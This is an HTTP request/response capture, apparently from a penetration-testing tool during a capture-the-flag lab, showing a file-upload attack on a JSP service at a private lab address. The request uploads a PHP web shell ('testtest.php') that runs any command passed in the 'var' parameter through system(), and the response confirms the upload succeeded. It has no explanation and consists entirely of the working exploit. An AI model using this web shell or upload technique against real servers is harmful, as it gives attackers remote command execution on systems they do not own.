 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.jsp?email=10.10.15.98:8099 HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data; boundary=---------------------------2462351023706613968131012097
9 Origin: http://10.10.10.205:8080
10 Content-Length: 270
11 Connection: close
12 Cookie: JSESSIONID=45723E59805A504836C33969B2C1B750
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------2462351023706613968131012097
17 Content-Disposition: form-data; name="image"; filename="testtest.php"
18 Content-Type: application/x-php
19
20 <?php
21 $var=$_GET['var'];
22 system($var);
23 ?>
24
25 -----------------------------2462351023706613968131012097--
26
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 41
4 Date: Sun, 13 Dec 2020 18:37:14 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 File uploaded successfully!
19
20
21